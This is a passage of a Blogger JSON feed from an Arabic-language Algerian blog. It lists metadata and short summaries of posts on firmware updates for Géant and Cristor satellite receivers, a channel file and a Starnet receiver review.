$t":"2025-02-08T11:28:00.005+01:00"},"updated":{"$t":"2025-04-20T19:39:41.255+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX200 PLATINUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 SUPREME"}],"title":{"type":"text","$t":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7899101637362573108\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html","title":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsl5WygikiopGI5vxZki8NfB155lM-SUhRTtoglDGblpS17K8qXFjEU78i2kwcvlhQ3gFOeoRcjtUJim78oBDXqrOmdkd08Cu6DrR0BI2-M8XKNoh3wOpycMnxx5cXFjpqjvufnhRjqtWhuBm4W8Yijwhzdx2ObZ4k5rlVzftTQdCR6Dn7ycsNDSbCRNJ\/s72-w300-h400-c\/GEANT%20FUNCUM%20SW%202.16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2364988886073730082"},"published":{"$t":"2025-02-05T18:12:00.004+01:00"},"updated":{"$t":"2025-02-05T18:12:48.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX 300 MINI HYBRID PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2364988886073730082\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html","title":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8316722084055640613"},"published":{"$t":"2025-01-28T20:34:00.004+01:00"},"updated":{"$t":"2025-01-28T20:49:28.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STARNET"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TWIN 4000 PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"},"summary":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------.مراجعة جهاز ستارنت\u0026nbsp;STARNET 4000 TWIN PLUS💥 المواصفات-----------------------👈 جهاز استقبال "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8316722084055640613\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html","title":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/NEWW.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1888787537942176310"},"published":{"$t":"2025-01-16T00:43:00.004+01:00"},"updated":{"$t":"2025-04-20T19:43:14.667+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600 CA"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1888787537942176310\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html","title":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6531482536032391415"},"published":{"$t":"2025-01-10T19:22:00.004+01:00"},"updated":{"$t":"2025-01-10T19:22:43.926+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث كريستور لترقية سيرفر فانكام الى نسخة 146 TH500 1.54  "},"summary":{"type":"text","$t":"تحديث كريستور لترقية سيرفر فانكام الى نسخة 146 TH500 1.54\u0026nbsp;\u0026nbsp;\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2024جديد موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6531482536032391415\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/146-th500-154.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6531482536032391415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6531482536032391415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/146-th500-154.html","title":"تحديث كريستور لترقية سيرفر فانكام الى نسخة 146 TH500 1.54  "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4175996219226332853"},"published":{"$t":"2024-11-26T19:04:00.002+01:00"},"updated":{"$t":"2025-02-05T18:03:46.427+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 SUPREME"}],"title":{"type":"text","$t":" تحديث الجهاز الجديد جيون وتفعيل الأرضية GEANT SUPREME 11"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;تحديث الجهاز الجديد جيون وتفعيل الأرضية GEANT SUPREME 11السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4175996219226332853\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/11\/geant-supreme-11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4175996219226332853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4175996219226332853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/11\/geant-supreme-11.html","title":" تحديث الجهاز الجديد جيون وتفعيل الأرضية GEANT SUPREME 11"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});